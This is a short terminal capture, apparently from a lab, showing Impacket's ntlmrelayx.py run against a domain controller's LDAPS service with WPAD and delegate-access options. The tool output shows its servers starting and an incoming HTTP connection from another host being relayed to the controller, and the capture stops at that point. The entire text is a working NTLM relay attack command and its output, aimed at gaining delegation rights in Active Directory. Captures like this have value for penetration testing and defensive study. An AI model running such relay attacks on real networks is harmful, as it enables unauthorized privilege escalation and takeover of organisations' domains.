 ^Croot@ubuntu:~# ntlmrelayx.py -t ldaps://LAB2012DC01.lab.local -wh 192.168.10.100 --delegate-access
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.10.30, attacking target ldaps://LAB2012DC01.lab.local
[*] HTTPD: Client requested path: nav.smartscreen.microsoft.com:443